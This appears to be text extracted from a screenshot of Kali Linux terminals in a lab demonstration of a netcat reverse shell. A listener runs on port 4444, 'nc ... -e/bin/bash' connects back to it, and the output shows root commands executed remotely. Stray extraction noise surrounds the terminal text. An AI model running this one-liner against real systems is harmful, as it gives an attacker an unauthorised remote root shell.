 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# attacker
attacker: command not found
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.43.202] from (UNKNOWN) [192.168.43.202] 58788
whoami
root
hostname
kali
data
time
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# target
Command 'target' not found, did you mean:
  command 'targen' from deb argyll
  command 'taxget' from deb emboss
Try: apt install <deb name>
┌──(root㉿kali)-[~]
└─# nc 192.168.43.202 4444 -e/bin/bash
bash: line 3: data: command not found
real    0m0.000s
user    0m0.000s
sys     0m0.000s